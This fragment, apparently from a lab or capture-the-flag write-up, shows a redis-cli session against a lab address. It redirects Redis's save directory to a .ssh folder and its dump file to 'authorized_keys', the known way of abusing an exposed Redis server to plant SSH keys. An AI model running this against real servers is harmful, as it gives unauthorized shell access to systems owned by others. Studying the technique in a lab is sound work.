 └─$ redis-cli -h 10.129.2.1
10.129.2.1:6379> config get dir
1) "dir"
2) "/var/lib/redis"
10.129.2.1:6379> config set dir /var/lib/redis/.ssh/
OK
10.129.2.1:6379> config set dbfilename "authorized_keys"
OK
10.129.2.1:6379> save
OK
10.129.2.1:6379> quit